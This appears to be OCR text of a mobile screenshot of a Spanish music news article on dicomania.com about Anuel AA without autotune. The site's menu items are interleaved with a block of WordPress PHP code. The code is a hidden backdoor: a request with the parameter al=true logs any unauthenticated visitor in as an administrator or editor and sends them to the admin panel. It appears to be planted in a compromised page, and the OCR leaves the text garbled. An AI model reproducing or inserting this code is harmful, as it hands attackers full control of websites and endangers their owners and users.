
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
NOTIMANIA
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
PLAYMANIA
TOPMANIA
RADIO
DICOMANIA
TV
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
MUSICMANÍA
Así suena Anuel AA sin
autotune
By
dicomania.com
Posted on
13 noviembre, 2019